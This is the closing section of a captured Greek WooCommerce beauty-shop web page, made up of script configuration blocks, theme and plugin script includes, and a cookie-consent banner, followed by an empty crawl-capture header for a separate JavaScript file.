var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ \\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"cb6d0662ca","apply_coupon_nonce":"de41e74d55","remove_coupon_nonce":"8f3cacb5d7","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.2.5' id='thwepof-input-mask-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='thwepof-public-script-js-extra'>
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.2.5' id='thwepof-public-script-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-woo-page-shop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-page-shop.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-opt-off-canvas-sidebar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-off-canvas-sidebar.min.css","basel-woo-opt-shop-filter-area-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-shop-filter-area.min.css","basel-woo-categories-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-categories-general.min.css","basel-woo-product-loop-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-alt.min.css","basel-woo-opt-add-to-cart-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-magnific-popup.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.4.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.4.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67956
content:
